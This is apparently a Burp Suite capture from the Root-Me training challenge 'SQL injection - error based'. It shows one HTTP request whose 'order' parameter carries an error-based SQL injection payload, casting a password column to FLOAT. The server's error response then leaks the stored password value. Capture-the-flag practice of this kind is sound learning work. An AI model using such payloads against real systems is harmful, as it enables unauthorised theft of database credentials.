 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch34/?action=contents&order=ASC,+CAST((SELECT+p455w0rd_c0l+FROM+m3mbr35t4bl3)+AS+FLOAT)
HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2164a7ac6dc3071a303854c7fce78b18
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Feb 2023 08:30:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 492
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
</header>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/templa
/>
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double precision: "1a2BdKT5DIx3qxQN3UaC"
</body>
</html>